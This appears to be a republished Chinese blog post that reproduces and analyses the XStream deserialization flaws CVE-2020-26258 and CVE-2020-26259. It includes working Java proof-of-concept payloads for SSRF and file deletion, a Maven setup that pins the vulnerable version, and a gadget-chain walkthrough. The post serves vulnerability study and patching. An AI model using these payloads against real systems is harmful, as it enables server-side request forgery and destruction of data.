жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

XStreamеҸҚеәҸеҲ—еҢ–жјҸжҙһCVE-2020-26258еҸҠ26259зҡ„еӨҚзҺ°дёҺеҲҶжһҗжҳҜжҖҺж ·зҡ„пјҢзӣёдҝЎеҫҲеӨҡжІЎжңүз»ҸйӘҢзҡ„дәәеҜ№жӯӨжқҹжүӢж— зӯ–пјҢдёәжӯӨжң¬ж–ҮжҖ»з»“дәҶй—®йўҳеҮәзҺ°зҡ„еҺҹеӣ е’Ңи§ЈеҶіж–№жі•пјҢйҖҡиҝҮиҝҷзҜҮж–Үз« еёҢжңӣдҪ иғҪи§ЈеҶіиҝҷдёӘй—®йўҳгҖӮ

Xstream жҳҜ Java зұ»еә“пјҢз”ЁжқҘе°ҶеҜ№иұЎеәҸеҲ—еҢ–жҲҗ XML (JSON) жҲ–еҸҚеәҸеҲ—еҢ–дёәеҜ№иұЎгҖӮXStream жҳҜдёҖж¬ҫејҖжәҗиҪҜ件пјҢе…Ғи®ёеңЁ BSD и®ёеҸҜиҜҒзҡ„и®ёеҸҜдёӢеҲҶеҸ‘гҖӮ

XstreamдёҠж¬ЎеҜ№CVE-2020-26217еӨ„зҗҶ并дёҚеҪ»еә•пјҢиҷҪ然йҖҡиҝҮй»‘еҗҚеҚ•ж–№жі•йҳ»жӯўдәҶиҝңзЁӢд»Јз Ғжү§иЎҢпјҢдҪҶжҳҜд»Қ然еҸҜд»ҘйҮҮз”Ёзұ»дјјжҖқи·Ҝе®һзҺ°ж–Ү件еҲ йҷӨдёҺжңҚеҠЎеҷЁиҜ·жұӮдјӘйҖ гҖӮ

Xstream < = 1.4.14

Xstream > = 1.4.15

дёҘйҮҚ

import com.thoughtworks.xstream.XStream;/*CVE-2020-26258: A Server-Side Forgery Request can be activated unmarshallingwith XStream to access data streams from an arbitrary URL referencing a resource in an intranet or the local host.All versions until and including version 1.4.14https://x-stream.github.io/CVE-2020-26258.htmlSecurity framework of XStream not explicitly initialized, using predefined black list on your own risk.*/public class CVE_2020_26258 {public static void main(String[] args) {String ssrf_xml = "<map>\n" +" <entry>\n" +" <jdk.nashorn.internal.objects.NativeString>\n" +" <flags>0</flags>\n" +" <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +" <dataHandler>\n" +" <dataSource class='javax.activation.URLDataSource'>\n" +" <url>http://localhost:8989/internal/:</url>\n" +" </dataSource>\n" +" <transferFlavors/>\n" +" </dataHandler>\n" +" <dataLen>0</dataLen>\n" +" </value>\n" +" </jdk.nashorn.internal.objects.NativeString>\n" +" <string>test</string>\n" +" </entry>\n" +"</map>";XStream xstream = new XStream();xstream.fromXML(ssrf_xml);}}import com.thoughtworks.xstream.XStream;/*CVE-2020-26259: XStream is vulnerable to an Arbitrary File Deletion on the local hostwhen unmarshalling as long as the executing process has sufficient rights.https://x-stream.github.io/CVE-2020-26259.htmlSecurity framework of XStream not explicitly initialized, using predefined black list on your own risk.*/public class CVE_2020_26259 {public static void main(String[] args) {String xml_poc = "<map>\n" +" <entry>\n" +" <jdk.nashorn.internal.objects.NativeString>\n" +" <flags>0</flags>\n" +" <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +" <dataHandler>\n" +" <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +" <contentType>text/plain</contentType>\n" +" <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +" <tempFile>/tmp/CVE-2020-26259</tempFile>\n" +" </is>\n" +" </dataSource>\n" +" <transferFlavors/>\n" +" </dataHandler>\n" +" <dataLen>0</dataLen>\n" +" </value>\n" +" </jdk.nashorn.internal.objects.NativeString>\n" +" <string>test</string>\n" +" </entry>\n" +"</map>";XStream xstream = new XStream();xstream.fromXML(xml_poc);}}idea жһ„е»әmavenе·ҘзЁӢпјҢдҪҝз”ЁдёҠиҝ° PoCпјҢpomж–Ү件дёәпјҡ

<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"><modelVersion>4.0.0</modelVersion><groupId>1</groupId><artifactId>1</artifactId><version>1.0-SNAPSHOT</version><!-- https://mvnrepository.com/artifact/com.thoughtworks.xstream/xstream --><dependencies><dependency><groupId>com.thoughtworks.xstream</groupId><artifactId>xstream</artifactId><version>1.4.14</version></dependency></dependencies></project>

зӣҙжҺҘиҝҗиЎҢеҚіеҸҜгҖӮ

еӨҚзҺ°

CVE-2020-26258



дҪҝз”Ё flask ејҖдёҖдёӘдёҙж—¶жңҚеҠЎ



иҝҗиЎҢ PoC 收еҲ°иҜ·жұӮ

CVE-2020-26259



иҝҗиЎҢ PoC еүҚпјҡ



иҝҗиЎҢ PoC еҗҺпјҡ

иҝҷдёӨдёӘжјҸжҙһеҹәжң¬зұ»дјјдёҠж¬Ўзҡ„CVE-2020-26217пјҢдё»иҰҒжҳҜеҲ©з”Ё Xstream еңЁеҸҚеәҸеҲ—еҢ–map еҜ№иұЎж—¶дјҡжЈҖжҹҘжҳҜеҗҰеӯҳеңЁ entryпјҡеҰӮжһңеӯҳеңЁпјҢйӮЈд№ҲеңЁжһ„е»әиҝҷдёӘ entry зҡ„иҝҮзЁӢдёӯпјҢдјҡи°ғз”Ё entry зҡ„hashCode еҮҪж•°гҖӮCVE-2020-26217дёҺжң¬ж¬ЎдёӨдёӘйғҪжҳҜдҪҝз”ЁеҲ°дәҶjdk.nashorn.internal.objects.NativeString зҡ„ hashCodeеҮҪж•°гҖӮ





дҪҝз”Ё xstream зҡ„ fromXml иҝӣиЎҢеҸҚеәҸеҲ—еҢ–пјҡ



и·ҹиҝӣеҲ° putCurrentEntryIntoMapпјҢеңЁ Xstream жһ„е»ә entry зҡ„иҝҮзЁӢдёӯпјҢе°Ҷжң¬ж¬Ўзҡ„key еҖјеҚіжҲ‘们жҸҗдҫӣзҡ„ NativeStringпјҢ put еҲ° mapдёӯпјҡ



put иҝҮзЁӢдјҡиҝӣиЎҢдёҖжӯҘ hash ж“ҚдҪңпјҡ



еңЁ hash йҮҢи°ғз”ЁдәҶkey зҡ„ hashCode еҮҪж•°пјҢеҚіжҲ‘们иҫ“е…Ҙзҡ„jdk.nashorn.internal.objects.NativeString зҡ„ hashCode еҮҪж•°гҖӮ



NativeString зҡ„ hashCode еҮҪж•°и°ғз”Ё getStringValueпјҢиҝӣиҖҢи°ғз”Ёе…¶ value зҡ„toString еҮҪж•°пјҢиҖҢиҝҷдёӘvalueеҲҷжҳҜжҲ‘们жҸҗдҫӣзҡ„com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64DataгҖӮ



Base64Data зҡ„ toString и°ғз”ЁдәҶе…¶ getгҖӮ





зӣ®еүҚдёәжӯўпјҢиҝҷдёӨдёӘжјҸжҙһдёҺCVE-2020-26217дёҖиҮҙгҖӮCVE-2020-26217 еҲ©з”Ёзҡ„жҳҜreadFrom еҸҠе…¶еҗҺз»ӯпјҢдёҚиҝҮеӣ дёә Xstream й»‘еҗҚеҚ•йҷҗеҲ¶дәҶиҝӣиЎҢиҝңзЁӢд»Јз Ғжү§иЎҢпјҢиҝҷйҮҢеҲ©з”Ё getInputStream дёҺ close иҝӣиЎҢ ssrf е’Ңж–Ү件еҲ йҷӨгҖӮ



InputStream is = this.dataHandler.getDataSource().getInputStream();жҳҜи§ҰеҸ‘ssrfзҡ„ең°ж–№пјҢдҪҝз”Ё javax.activation.URLDataSource зҡ„ getInputStream еҮҪж•°пјҡ

URLDataSource зҡ„ getInputStream еҮҪж•°е°ұжҳҜи®ҝй—®дј е…Ҙзҡ„ urlгҖӮ

ж–Ү件еҲ йҷӨеҲҷжҳҜеңЁ ReadAllStream зҡ„ closeйҮҢиҝӣиЎҢзҡ„гҖӮ

ж·»еҠ й»‘еҗҚеҚ•гҖӮ

зңӢе®ҢдёҠиҝ°еҶ…е®№пјҢдҪ 们жҺҢжҸЎXStreamеҸҚеәҸеҲ—еҢ–жјҸжҙһCVE-2020-26258еҸҠ26259зҡ„еӨҚзҺ°дёҺеҲҶжһҗжҳҜжҖҺж ·зҡ„зҡ„ж–№жі•дәҶеҗ—пјҹеҰӮжһңиҝҳжғіеӯҰеҲ°жӣҙеӨҡжҠҖиғҪжҲ–жғідәҶи§ЈжӣҙеӨҡзӣёе…іеҶ…е®№пјҢж¬ўиҝҺе…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“пјҢж„ҹи°ўеҗ„дҪҚзҡ„йҳ…иҜ»пјҒ

е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ